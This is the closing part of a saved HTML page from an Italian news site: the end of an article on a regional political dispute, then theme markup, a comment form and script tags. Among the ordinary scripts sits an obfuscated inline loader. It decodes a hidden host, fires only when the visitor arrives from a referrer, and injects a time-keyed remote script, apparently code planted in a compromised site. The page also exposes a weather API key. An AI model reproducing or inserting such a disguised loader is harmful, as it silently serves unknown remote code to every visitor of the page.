&#8211; rimarca &#8211; completare 15 ospedali nuovi, il sistema dei trasporti rinnovato, il piano di autonomia idrica, il programma di digitalizzazione. Dobbiamo completare il nostro programma».</p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div class="td-post-sharing-classic">
                      <iframe title="bottomFacebookLike" frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                    </div>
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/la-storia-di-cira-celotto-la-donna-con-le-ali-che-ha-realizzato-il-suo-sogno-a-scampia/">La storia di Cira Celotto, la &#8220;donna con le ali&#8221; che ha realizzato il suo sogno a Scampia</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/perdifumo-i-carabinieri-arrestano-un-trentenne-per-lesioni-al-cognato/">Perdifumo, i carabinieri arrestano un trentenne per lesioni al cognato</a>
                      </div>
                    </div>
                  </div>
                  <div class="author-box-wrap">
                    <a href="/author/redazione/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'></a>
                    <div class="desc">
                      <div class="td-author-name vcard author">
                        <span class="fn"><a href="/author/redazione/">Redazione</a></span>
                      </div>
                      <div class="td-author-description"></div>
                      <div class="td-author-social"></div>
                      <div class="clearfix"></div>
                    </div>
                  </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Redazione">
                  <meta itemprop="url" content="https://www.oranotizie.com/author/redazione/"></span>
                  <meta itemprop="datePublished" content="2023-10-29T23:23:11+01:00">
                  <meta itemprop="dateModified" content="2023-10-29T23:23:26+01:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png"></span>
                  <meta itemprop="name" content="L&#039;Ora"></span>
                  <meta itemprop="headline" content="Pd, Schlein glissa: &quot;Terzo mandato non previsto dalla legge&quot;. E De Luca rilancia: &quot;Mi candido per completare programma&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2023/10/FB_IMG_1698618165581.jpg">
                  <meta itemprop="width" content="1024">
                  <meta itemprop="height" content="579"></span>
                </footer>
              </article>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#respond" style="display:none;">Cancel reply</a></small></h3>
                  <form action="https://www.oranotizie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='84598' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024020459" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024020459" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.19" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "article"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-d","today_icon_text":"cielo coperto","today_temp":[10.9,51.7],"today_humidity":67,"today_wind_speed":[2.5,1.5],"today_min":[10.9,51.7],"today_max":[10.9,51.7],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1708959600,"day_name":"Lun","day_temp":[11,53],"owm_day_index":0},{"timestamp":1708992000,"day_name":"Mar","day_temp":[15,60],"owm_day_index":3},{"timestamp":1709078400,"day_name":"Mer","day_temp":[15,59],"owm_day_index":11},{"timestamp":1709164800,"day_name":"Gio","day_temp":[12,53],"owm_day_index":19},{"timestamp":1709251200,"day_name":"Ven","day_temp":[11,51],"owm_day_index":27}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hJh1IBN0BxXyzzSQIzDUsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768630767308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>